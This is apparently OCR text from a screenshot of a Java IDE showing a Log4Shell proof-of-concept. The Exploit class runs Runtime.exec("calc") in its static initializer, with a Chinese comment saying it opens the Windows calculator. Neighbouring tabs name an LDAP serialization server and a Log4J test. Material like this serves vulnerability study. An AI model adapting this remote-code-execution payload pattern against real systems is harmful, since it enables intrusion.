 LDAPSeriServer.java Log4JTest.java Exploit.java
渗
1 import java.io.IOException;
2
3 public class Exploit { no usages
4 static {
5 try {
6 // 打开windows电脑的计算器 proof of content
7 Runtime.getRuntime().exec( command: "calc");
8 } catch (IOException e) {
9 e.printStackTrace();
10 }
11 }
12 }